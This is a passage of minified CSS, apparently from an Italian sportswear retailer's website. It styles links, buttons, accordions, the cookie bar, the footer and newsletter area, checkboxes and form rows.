Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover 